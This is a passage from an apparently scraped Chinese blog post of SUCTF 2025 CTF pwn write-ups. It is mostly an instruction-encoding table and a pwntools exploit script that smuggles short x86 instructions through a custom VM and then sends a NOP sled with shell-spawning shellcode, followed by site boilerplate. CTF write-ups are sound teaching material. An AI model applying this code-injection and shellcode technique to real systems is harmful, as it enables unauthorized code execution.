gsp(2, 0, 3, 1, 0x1111) 0: 66 29 da sub dx, bx# hack gsp(2, 0, 3, 2, 0x1111) 0: 66 29 ca sub dx, cx# hack gsp(2, 0, 3, 3, 0x1111) 0: 66 29 d2 sub dx, dx# hack gsp(2, 1, 0, 0, 0x1111) 0: 66 19 c0 sbb ax, ax# hack gsp(2, 1, 0, 1, 0x1111) 0: 66 19 d8 sbb ax, bx# hack gsp(2, 1, 0, 2, 0x1111) 0: 66 19 c8 sbb ax, cx# hack gsp(2, 1, 0, 3, 0x1111) 0: 66 19 d0 sbb ax, dx# hack gsp(2, 1, 1, 0, 0x1111) 0: 66 19 c3 sbb bx, ax# hack gsp(2, 1, 1, 1, 0x1111) 0: 66 19 db sbb bx, bx# hack gsp(2, 1, 1, 2, 0x1111) 0: 66 19 cb sbb bx, cx# hack gsp(2, 1, 1, 3, 0x1111) 0: 66 19 d3 sbb bx, dx# hack gsp(2, 1, 2, 0, 0x1111) 0: 66 19 c1 sbb cx, ax# hack gsp(2, 1, 2, 1, 0x1111) 0: 66 19 d9 sbb cx, bx# hack gsp(2, 1, 2, 2, 0x1111) 0: 66 19 c9 sbb cx, cx# hack gsp(2, 1, 2, 3, 0x1111) 0: 66 19 d1 sbb cx, dx# hack gsp(2, 1, 3, 0, 0x1111) 0: 66 19 c2 sbb dx, ax# hack gsp(2, 1, 3, 1, 0x1111) 0: 66 19 da sbb dx, bx# hack gsp(2, 1, 3, 2, 0x1111) 0: 66 19 ca sbb dx, cx# hack gsp(2, 1, 3, 3, 0x1111) 0: 66 19 d2 sbb dx, dx### 4# hack gsp(4, 1, 0, 0, 0x1111) 0: 66 f7 d8 neg ax# hack gsp(4, 1, 0, 1, 0x1111) 0: 66 f7 db neg bx# hack gsp(4, 1, 0, 2, 0x1111) 0: 66 f7 d9 neg cx# hack gsp(4, 1, 0, 3, 0x1111) 0: 66 f7 da neg dx# hack gsp(4, 1, 1, 0, 0x1111) 0: 66 f7 d8 neg ax# hack gsp(4, 1, 1, 1, 0x1111) 0: 66 f7 db neg bx# hack gsp(4, 1, 1, 2, 0x1111) 0: 66 f7 d9 neg cx# hack gsp(4, 1, 1, 3, 0x1111) 0: 66 f7 da neg dx# hack gsp(4, 1, 2, 0, 0x1111) 0: 66 f7 d8 neg ax# hack gsp(4, 1, 2, 1, 0x1111) 0: 66 f7 db neg bx# hack gsp(4, 1, 2, 2, 0x1111) 0: 66 f7 d9 neg cx# hack gsp(4, 1, 2, 3, 0x1111) 0: 66 f7 da neg dx# hack gsp(4, 1, 3, 0, 0x1111) 0: 66 f7 d8 neg ax# hack gsp(4, 1, 3, 1, 0x1111) 0: 66 f7 db neg bx# hack gsp(4, 1, 3, 2, 0x1111) 0: 66 f7 d9 neg cx# hack gsp(4, 1, 3, 3, 0x1111) 0: 66 f7 da neg dx# hack gsp(4, 2, 0, 0, 0x1111) 0: 66 c1 e8 0f shr ax, 0xf# hack gsp(4, 2, 0, 1, 0x1111) 0: 66 c1 eb 0f shr bx, 0xf# hack gsp(4, 2, 0, 2, 0x1111) 0: 66 c1 e9 0f shr cx, 0xf# hack gsp(4, 2, 0, 3, 0x1111) 0: 66 c1 ea 0f shr dx, 0xf# hack gsp(4, 2, 1, 0, 0x1111) 0: 66 c1 e8 0f shr ax, 0xf# hack gsp(4, 2, 1, 1, 0x1111) 0: 66 c1 eb 0f shr bx, 0xf# hack gsp(4, 2, 1, 2, 0x1111) 0: 66 c1 e9 0f shr cx, 0xf# hack gsp(4, 2, 1, 3, 0x1111) 0: 66 c1 ea 0f shr dx, 0xf# hack gsp(4, 2, 2, 0, 0x1111) 0: 66 c1 e8 0f shr ax, 0xf# hack gsp(4, 2, 2, 1, 0x1111) 0: 66 c1 eb 0f shr bx, 0xf# hack gsp(4, 2, 2, 2, 0x1111) 0: 66 c1 e9 0f shr cx, 0xf# hack gsp(4, 2, 2, 3, 0x1111) 0: 66 c1 ea 0f shr dx, 0xf# hack gsp(4, 2, 3, 0, 0x1111) 0: 66 c1 e8 0f shr ax, 0xf# hack gsp(4, 2, 3, 1, 0x1111) 0: 66 c1 eb 0f shr bx, 0xf# hack gsp(4, 2, 3, 2, 0x1111) 0: 66 c1 e9 0f shr cx, 0xf# hack gsp(4, 2, 3, 3, 0x1111) 0: 66 c1 ea 0f shr dx, 0xf# hack gsp(4, 4, 0, 0, 0x1111) 0: 66 85 c0 test ax, ax# hack gsp(4, 4, 0, 1, 0x1111) 0: 66 85 db test bx, bx# hack gsp(4, 4, 0, 2, 0x1111) 0: 66 85 c9 test cx, cx# hack gsp(4, 4, 0, 3, 0x1111) 0: 66 85 d2 test dx, dx# hack gsp(4, 4, 1, 0, 0x1111) 0: 66 85 c0 test ax, ax# hack gsp(4, 4, 1, 1, 0x1111) 0: 66 85 db test bx, bx# hack gsp(4, 4, 1, 2, 0x1111) 0: 66 85 c9 test cx, cx# hack gsp(4, 4, 1, 3, 0x1111) 0: 66 85 d2 test dx, dx# hack gsp(4, 4, 2, 0, 0x1111) 0: 66 85 c0 test ax, ax# hack gsp(4, 4, 2, 1, 0x1111) 0: 66 85 db test bx, bx# hack gsp(4, 4, 2, 2, 0x1111) 0: 66 85 c9 test cx, cx# hack gsp(4, 4, 2, 3, 0x1111) 0: 66 85 d2 test dx, dx# hack gsp(4, 4, 3, 0, 0x1111) 0: 66 85 c0 test ax, ax# hack gsp(4, 4, 3, 1, 0x1111) 0: 66 85 db test bx, bx# hack gsp(4, 4, 3, 2, 0x1111) 0: 66 85 c9 test cx, cx# hack gsp(4, 4, 3, 3, 0x1111) 0: 66 85 d2 test dx, dx# hack gsp(4, 0, 0, 0, 0x1111) 0: 66 f7 d0 not ax# hack gsp(4, 0, 0, 1, 0x1111) 0: 66 f7 d3 not bx# hack gsp(4, 0, 0, 2, 0x1111) 0: 66 f7 d1 not cx# hack gsp(4, 0, 0, 3, 0x1111) 0: 66 f7 d2 not dx# hack gsp(4, 0, 1, 0, 0x1111) 0: 66 f7 d0 not ax# hack gsp(4, 0, 1, 1, 0x1111) 0: 66 f7 d3 not bx# hack gsp(4, 0, 1, 2, 0x1111) 0: 66 f7 d1 not cx# hack gsp(4, 0, 1, 3, 0x1111) 0: 66 f7 d2 not dx# hack gsp(4, 0, 2, 0, 0x1111) 0: 66 f7 d0 not ax# hack gsp(4, 0, 2, 1, 0x1111) 0: 66 f7 d3 not bx# hack gsp(4, 0, 2, 2, 0x1111) 0: 66 f7 d1 not cx# hack gsp(4, 0, 2, 3, 0x1111) 0: 66 f7 d2 not dx# hack gsp(4, 0, 3, 0, 0x1111) 0: 66 f7 d0 not ax# hack gsp(4, 0, 3, 1, 0x1111) 0: 66 f7 d3 not bx# hack gsp(4, 0, 3, 2, 0x1111) 0: 66 f7 d1 not cx# hack gsp(4, 0, 3, 3, 0x1111) 0: 66 f7 d2 not dxio = start([])def gsp(opcode, cmd1=0, o1=0, o2=0, data=0xbeef): op = 0 # 0xF op += cmd1 + (opcode<<4) print(op) op += (o2 + (o1<<4) << 8) print(op) op += (data) << 0x10 print(op) return p32(op)#gdb.attach(io,gdbscript=gdbscript+'brva 0x01CD5')ru('code:\n')#pay = gsp(opcode, cmd1, o1, o2, 0x2)pay = b''#pay += gsp(0, 1, 0, 0, 0x1111)# 0: 66 b8 11 11 mov ax, 0x1111#pay += gsp(0, 1, 0, 0, 0x1111)# 0: 66 b8 11 11 mov ax, 0x1111#pay += gsp(4, 0, 0, 0, 0x1111)#pay += gsp(6, 1, 12, 4, 0x1111)#pay += gsp(5, 0, 0, 0, 0x3)# 0: 66 b8 11 11 mov ax, 0x1111ipay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF # hlt padpay += gsp(0, 1, 0, 0, u16(asm('pop rax;pop rdi')))# 0: 66 b8 11 11 mov ax, pay += gsp(0, 1, 1, 0, 0x15db)# 0: 66 bb 11 11 mov bx, 0x1111pay += gsp(2, 0, 0, 1, 0)# 0: 66 29 d8 sub ax, bxpay += gsp(0, 1, 3, 0, 0x7)# 0: 66 ba 11 11 mov dx, 0x1111pay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF# hltpay += gsp(0, 1, 0, 0, u16(asm('pop rdi;pop rdi')))# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF# hltpay += gsp(0, 1, 0, 0, u16(asm('pop rdi;pop rdi')))# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF# hltpay += gsp(0, 1, 0, 0, u16('f\xbe'))# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(0, 1, 0, 0, 0x9090)# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF# hltpay += gsp(0, 1, 0, 0, u16(asm('call rax')))# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF# hltpay += gsp(0, 1, 0, 0, u16(asm('push 0')))# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF# hltpay += gsp(0, 1, 0, 0, u16(asm('push 0')))# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF# hltpay += gsp(0, 1, 0, 0, u16(asm('pop rax;push rdi')))# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF# hltpay += gsp(0, 1, 0, 0, u16(asm('pop rsi;pop rdi')))# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(0, 1, 3, 0, 0x500)# 0: 66 ba 11 11 mov dx, 0x1111pay += gsp(4, 4, 7, 4, 0x1111)# 0: eb 11 jmp 0x13pay += gsp(9, 0, 0, 0, 0xFFFF) *0xF# hltpay += gsp(0, 1, 0, 0, u16(asm('syscall')))# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(0, 1, 0, 0, 0x9090)# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(0, 1, 0, 0, 0x9090)# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(0, 1, 0, 0, 0x9090)# 0: 66 b8 11 11 mov ax, 0x1111pay += gsp(0, 1, 0, 0, 0x9090)# 0: 66 b8 11 11 mov ax, 0x1111s(pay)pause()pay = b'\x90' * 0x200pay += asm(shellcraft.sh())sl(pay)itr() |
SU_msg_cfgd
- 先分析菜单
被C++ 击败了
更多【Pwn-[分享]XCTF-SUCTF 2025-部分Pwn题解】相关视频教程:www.yxfzedu.com
相关文章推荐
- 物联网-ZZ038 物联网应用与服务赛题第D套 - 其他
- 爬虫-网络爬虫的实战项目:使用JavaScript和Axios爬取Reddit视频并进行数据分析 - 其他
- c语言-ZZ038 物联网应用与服务赛题第C套 - 其他
- c语言-cordova Xcode打包ios以及发布流程(ionic3适用) - 其他
- 物联网-Xcode15 framework ‘CoreAudioTypes‘ not found - 其他
- 科技-打造高效运营底座,极智嘉一体化软件系统彰显科技威能 - 其他
- golang-深入剖析Golang中单例模式 - 其他
- 网络-工业自动化工厂PLC远程控制网关物联网应用 - 其他
- react.js-React Native自学笔记 - 其他
- android-【Android】Lombok for Android Studio 离线插件 - 其他
- android-Android Studio新建项目下载依赖慢,只需一个操作解决 - 其他
- 后端-使用 Ruby 的 Nokogiri 库来解析 - 其他
- 编程技术-一、配置环境 - 其他
- 算法-03 矩阵与线性变换 - 其他
- android-Android Studio(控件常用属性) - 其他
- 编程技术-ES使用ik分词器查看分词结果及自定义词汇 - 其他
- asp.net-asp.net水资源检测系统VS开发sqlserver数据库web结构c#编程Microsoft Visual Studio - 其他
- 编程技术-jQuery中遍历元素each - 其他
- 编程技术-rabbitmq下载安装教程 - 其他
- 编程技术-Codeforces Round 908 - 其他
记录自己的技术轨迹
文章规则:
1):文章标题请尽量与文章内容相符
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com
近期原创 更多